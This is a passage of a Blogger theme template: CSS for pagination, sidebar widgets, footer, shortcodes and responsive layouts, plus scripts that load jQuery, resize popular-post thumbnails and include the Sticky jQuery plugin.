#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px;margin:0px}
body#layout{width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout #hot-section .widget{display:block!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZoEBny6gq68LL23FJYoz73HC5onHkt78Ph0qtbIpZ3KwYQusJprDSsHm4CpUyIVqjj8VVMMVjDz-lbxFuh_qhAXkXwwDHxcVEtXZzxb7B_9ethT5DJLUTM0PZTVKnEjzPXZMuv_tIS-qk/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {

#hot-wrapper{display:none}
  
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type="84a9239748fc5d18348f1b16-text/javascript"></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type="84a9239748fc5d18348f1b16-text/javascript"> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3TK7Ps3yZRnkjmgByVl33WuFzLgTRVtmAQItl-f2EgmXfVaAfNxrBapkQVQL3Igxl98T_HIvLUMF6poR24CG4D6u_KwACUQkPIKQ_zymfxuR18fghHb-HG5TLMCVc-5LbQDzJZBhDMC6J/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
